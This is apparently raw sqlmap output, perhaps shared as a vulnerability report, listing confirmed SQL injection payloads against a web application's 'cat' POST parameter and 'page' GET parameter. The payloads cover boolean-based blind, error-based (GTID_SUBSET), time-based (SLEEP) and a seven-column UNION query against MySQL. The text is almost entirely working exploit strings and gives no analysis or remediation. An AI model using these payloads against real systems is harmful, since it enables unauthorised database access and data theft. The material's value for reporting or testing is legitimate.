 Parameter: cat (POST)
Type: boolean-based blind
Title: MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)
Payload: cat=-9071' OR MAKE_SET(8756=8756,1330) AND 'SrNf'='SrNf&X-XSRF-TOKEN=6496b16238d4a0b09f48faff68e21dd84d9684714f3d19fe66b2a520f983ed8f
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=' AND GTID_SUBSET(CONCAT(0x71626b6271,(SELECT (ELT(4590=4590,1))),0x7171716b71),4590) AND 'FZuJ'='FZuJ&X-XSRF-TOKEN=6496b16238d4a0b09f48faff68e21dd84d9684714f3d19fe66b2a520f983ed8f
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=' AND (SELECT 6257 FROM (SELECT(SLEEP(5)))XfOw) AND 'EuOv'='EuOv&X-XSRF-TOKEN=6496b16238d4a0b09f48faff68e21dd84d9684714f3d19fe66b2a520f983ed8f
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: cat=' UNION ALL SELECT NULL,NULL,CONCAT(0x71626b6271,0x645673667773514479696b747a756e555964756972634f6e73516f4a79456b795173586d50636a52,0x7171716b71),NULL,NULL,NULL,NULL-- -&X-XSRF-TOKEN=6496b16238d4a0b09f48faff68e21dd84d9684
714f3d19fe66b2a520f983ed8f
Parameter: page (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: page=-9875) OR 5262=5262#
---